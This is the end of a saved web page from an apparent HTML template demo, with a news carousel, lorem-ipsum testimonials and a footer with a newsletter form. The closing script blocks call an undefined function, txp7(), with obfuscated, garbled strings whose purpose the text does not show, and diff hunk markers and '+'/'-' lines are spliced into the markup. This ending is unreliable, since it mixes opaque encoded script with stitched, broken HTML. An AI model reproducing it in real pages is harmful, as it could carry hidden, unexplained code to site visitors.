href="https://spruko.com/demo/templatehub/html/news-detail.html"><i class="fa fa-comment-o"></i> 3 Comments</a></span> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <img alt="" class="lazyOwl" src="./news-img3.jpg"> <div class="detail"> <img alt="" src="./news-dr1.jpg"> <h4><a href="https://spruko.com/demo/templatehub/html/news-detail.html">More Sales</a></h4> <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit eros...</p><span><i class="fa fa-calendar"></i>Feb 12,2018</span> <span class="comment"><a href="https://spruko.com/demo/templatehub/html/news-detail.html"><i class="fa fa-comment-o"></i> 0 Comments</a></span> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <img alt="" class="lazyOwl" src="./news-img4.jpg"> <div class="detail"> <img alt="" src="./news-dr1.jpg"> <h4><a href="https://spruko.com/demo/templatehub/html/news-detail.html">Ultimate Quality</a></h4> <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit eros...</p><span><i class="fa fa-calendar"></i> Feb 12,2018</span> <span class="comment"><a href="https://spruko.com/demo/templatehub/html/news-detail.html"><i class="fa fa-comment-o"></i> 0 Comments</a></span> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <img alt="" class="lazyOwl" src="./news-img5.jpg"> <div class="detail"> <img alt="" src="./news-dr1.jpg"> <h4><a href="https://spruko.com/demo/templatehub/html/news-detail.html">Amazing Team work</a></h4> <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit eros...</p><span><i class="fa fa-calendar"></i> Feb 12,2018</span> <span class="comment"><a href="https://spruko.com/demo/templatehub/html/news-detail.html"><i class="fa fa-comment-o"></i> 11 Comments</a></span> </div> </div></div></div></div>     <div class="owl-controls clickable"><div class="owl-pagination"><div class="owl-page active"><span class=""></span></div><div class="owl-page"><span class=""></span></div></div><div class="owl-buttons"><div class="owl-prev">prev</div><div class="owl-next">next</div></div></div></div> </div> </div> </div> </div> </div> </div> <!--End Latest News--> <!--Start Testimonials--> <div class="template-testi dark-testi section_space relative text-center overly parallax" data-parallax-img="images/parallax/2.jpg" data-parallax-img-width="1600" data-parallax-img-height="1000" style="background-image: url(&quot;images/parallax/2.jpg&quot;); background-repeat: repeat;"> <div class="container"> <div class="row relative z-index10"> <div class="col-md-12"> <div class="main-title main-title2"> <h2><span class="text-white">What Our</span> Clients Say</h2> </div> </div> </div> <div id="testimonials"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="span12"> <div class="owl-carousel owl-theme" id="owl-slider2" style="opacity: 1; display: block;"> <div class="owl-wrapper-outer"><div class="owl-wrapper" style="width: 6480px; left: 0px; display: block; transition: all 1000ms ease 0s; transform: translate3d(-2160px, 0px, 0px);"><div class="owl-item" style="width: 1080px;"><div class="testi-sec"> <img alt="" src="./testimonial-img1.jpg"> <div class="height10"></div><span class="name">Enright</span> <div class="height30"></div> <p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. vitae felis pretium, euismod ipsum nec, placerat turpis. Aenean eu gravida arcu, et consectetur orci Quisque posuere dolor in malesuada fermentum.</p><div class="height35"></div> </div></div><div class="owl-item" style="width: 1080px;"><div class="testi-sec"> <img alt="" src="./testimonial-img2.jpg"> <div class="height10"></div><span class="name">Shawanda</span> <div class="height30"></div> <p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. vitae felis pretium, euismod ipsum nec, placerat turpis. Aenean eu gravida arcu, et consectetur Quisque posuere dolor in malesuada fermentum sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p></div></div><div class="owl-item" style="width: 1080px;"><div class="testi-sec"> <img alt="" src="./testimonial-img3.jpg"> <div class="height10"></div><span class="name">Carol</span> <div class="height30"></div> <p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. vitae felis pretium, euismod ipsum nec, placerat turpis. Aenean eu gravida arcu, et consectetur orci Quisque posuere dolor in malesuada fermentum.</p><div class="height35"></div> </div></div></div></div>   <div class="owl-controls clickable"><div class="owl-pagination"><div class="owl-page"><span class=""></span></div><div class="owl-page"><span class=""></span></div><div class="owl-page active"><span class=""></span></div></div></div></div> </div> </div> </div> </div> </div> </div> </div> <!--End Testimonials--> </div> <!--End Content--> <!--Start Footer--> <footer class="footer" id="footer"> <div class="container section_space"> <div class="main-footer"> <div class="row"> <div class="col-md-3"> <div class="useful-links"> <div class="title"> <h4>Popular Services</h4> </div> <div class="detail"> <ul> <li> <a href="https://spruko.com/demo/templatehub/html/#">Performance</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#">Customer Insights</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#">Sketch</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#">Powerfull Color Changer</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#">Fast Support</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#">Users Management</a> </li> </ul> </div> </div> </div> <div class="col-md-3"> <div class="get-touch"> <div class="title"> <h4>GET IN TOUCH</h4> </div> <div class="detail"> <div class="get-touch"> <h4><i aria-hidden="true" class="fa fa-building-o"></i> TemplateHub.Co</h4> <p>There are many variations of passages of Lorem Ipsum available, but the majority have.</p><ul> <li><i aria-hidden="true" class="fa fa-map-marker"></i> <span>TemplateHub.Pvt.Ltd, Plasa Building. #58, New Culver City, CA 90520</span></li> <li><i aria-hidden="true" class="fa fa-phone"></i> <span>(+1) 245 757 7583</span></li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-envelope"></i> <span>info@templatehub.com</span></a> </li> </ul> </div> </div> </div> </div> <div class="col-md-3"> <div class="title"> <h4>Find Us And Say HAI</h4> </div> <div class="detail"> <div class="app-icons"> <a class="app-links" href="https://spruko.com/demo/templatehub/html/"><img src="./app-store.png" alt=""></a> <a class="app-links" href="https://spruko.com/demo/templatehub/html/"><img src="./appstore-google.png" alt=""></a> </div> <div class="payment-icons"> <h4 class="margin_bottom15">Payment Modes</h4> <ul class="list-inline"> <li><i class="fa fa-cc-mastercard fa-3x"></i></li> <li><i class="fa fa-cc-visa fa-3x"></i></li> <li><i class="fa fa-cc-amex fa-3x"></i></li> <li><i class="fa fa-cc-discover fa-3x"></i></li> <li><i class="fa fa-cc-paypal fa-3x"></i></li> <li><i class="fa fa-google-wallet fa-3x"></i></li> </ul> </div> </div> </div> <div class="col-md-3"> <div class="newsletter"> <div class="title"> <h4>Newsletter</h4> </div> <div class="detail"> <div class="signup-text"> <span>Sign up with your name and email to get updates fresh updates.</span> </div> <div class="form"> <p class="subscribe_success hide" id="subscribe_success"></p><p class="subscribe_error hide" id="subscribe_error"></p><form action="https://spruko.com/demo/templatehub/html/#" id="subscribe_form" method="post" name="subscribe_form" onsubmit="return false"> <input class="input" data-delay="300" id="subscribe_name" name="subscribe_name" onkeypress="removeChecks();" placeholder="Your Name" type="text"> <input class="input" data-delay="300" id="subscribe_email" name="subscribe_email" onkeypress="removeChecks();" placeholder="Email Address" type="text"> <input class="btn btn-block" name="Subscribe" onclick="validateSubscription();" type="submit" value="Subscribe"> </form> </div> </div> </div> </div> </div> </div> </div> <div class="footer-bottom"> <div class="container"> <div class="row"> <div class="col-md-6"> <span class="copyrights">Copyright © 2018 Template Hub. All right reserved.</span> </div> <div class="col-md-6"> <div class="social-icons"> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-google"></i></a> </div> </div> </div> </div> </div> </footer> <!--End Footer--> <!--Go to Top--> <a class="cd-top cd-is-visible cd-fade-out" href="https://spruko.com/demo/templatehub/html/#0"></a> <!--jQuery--> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./jquery.js.download"></script><script type="text/javascript"><!--
 txp7("n\rx@f<1>0nuyEuzeVu");
@@ -45,4 +45,4 @@
 txp7("n\rx@fF0Zv)hpJR#wUuEkrq");
 --></script> <!-- All Scripts --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./custom.js.download"></script><script type="text/javascript"><!--
 txp7("n\rx@fFi>–ybirKF0fs–?p9&4/|,0,mqM n3_");
---></script> <!-- Homepages Banners Sliders --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./banner.sliders.js.download"></script></body></html>+--></script> <!-- Homepages Banners Sliders --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./banner.sliders.js.download"></script></body></html>
